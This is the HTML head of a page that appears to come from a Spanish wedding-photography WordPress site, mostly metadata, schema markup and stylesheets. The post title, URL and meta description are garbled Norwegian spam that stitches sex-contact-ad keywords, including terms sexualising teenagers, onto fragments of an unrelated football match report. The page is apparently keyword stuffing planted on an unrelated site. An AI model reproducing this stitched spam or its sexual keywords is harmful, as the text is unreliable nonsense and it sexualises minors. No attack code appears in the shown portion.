

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex/
body_size: 38010
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Ekte dukke for sex video tenåringer porn norsk porno skuespiller norsk jenter sex - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Sex Kontaktannonser Vette Thai Vejle Jenter Naken Xxx Sextreff Frederiksberg Meister Vicky Ekte dukke for sex video tenåringer porn Forløsningen og ketchupeffekten Etter 51 minutter er Faris gjennom, men blir felt av Sarpsborg 08s keeper, og Pellegrino åpner kveldens målkonto med en sikker straffe – keeper går feil vei. Timepriskalkulator For å vite hvor mye" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ekte dukke for sex video tenåringer porn norsk porno skuespiller norsk jenter sex - EL POSTRE" />
		<meta property="og:description" content="Sex Kontaktannonser Vette Thai Vejle Jenter Naken Xxx Sextreff Frederiksberg Meister Vicky Ekte dukke for sex video tenåringer porn Forløsningen og ketchupeffekten Etter 51 minutter er Faris gjennom, men blir felt av Sarpsborg 08s keeper, og Pellegrino åpner kveldens målkonto med en sikker straffe – keeper går feil vei. Timepriskalkulator For å vite hvor mye" />
		<meta property="og:url" content="https://elpostrebodas.es/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex/" />
		<meta property="article:published_time" content="2022-07-09T02:07:54+00:00" />
		<meta property="article:modified_time" content="2022-12-21T19:07:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ekte dukke for sex video tenåringer porn norsk porno skuespiller norsk jenter sex - EL POSTRE" />
		<meta name="twitter:description" content="Sex Kontaktannonser Vette Thai Vejle Jenter Naken Xxx Sextreff Frederiksberg Meister Vicky Ekte dukke for sex video tenåringer porn Forløsningen og ketchupeffekten Etter 51 minutter er Faris gjennom, men blir felt av Sarpsborg 08s keeper, og Pellegrino åpner kveldens målkonto med en sikker straffe – keeper går feil vei. Timepriskalkulator For å vite hvor mye" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#blogposting","name":"Ekte dukke for sex video ten\u00e5ringer porn norsk porno skuespiller norsk jenter sex - EL POSTRE","headline":"Ekte dukke for sex video ten\u00e5ringer porn norsk porno skuespiller norsk jenter sex","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2022-07-09T02:07:54+00:00","dateModified":"2022-12-21T19:07:55+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#listItem","name":"Ekte dukke for sex video ten\u00e5ringer porn norsk porno skuespiller norsk jenter sex"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#listItem","position":3,"name":"Ekte dukke for sex video ten\u00e5ringer porn norsk porno skuespiller norsk jenter sex","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#webpage","url":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/","name":"Ekte dukke for sex video ten\u00e5ringer porn norsk porno skuespiller norsk jenter sex - EL POSTRE","description":"Sex Kontaktannonser Vette Thai Vejle Jenter Naken Xxx Sextreff Frederiksberg Meister Vicky Ekte dukke for sex video ten\u00e5ringer porn Forl\u00f8sningen og ketchupeffekten Etter 51 minutter er Faris gjennom, men blir felt av Sarpsborg 08s keeper, og Pellegrino \u00e5pner kveldens m\u00e5lkonto med en sikker straffe \u2013 keeper g\u00e5r feil vei. Timepriskalkulator For \u00e5 vite hvor mye","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/ekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2022-07-09T02:07:54+00:00","dateModified":"2022-12-21T19:07:55+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fekte-dukke-for-sex-video-tenaringer-porn-norsk-porno-skuespiller-norsk-jenter-sex%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=44071' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/7030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=7030' />
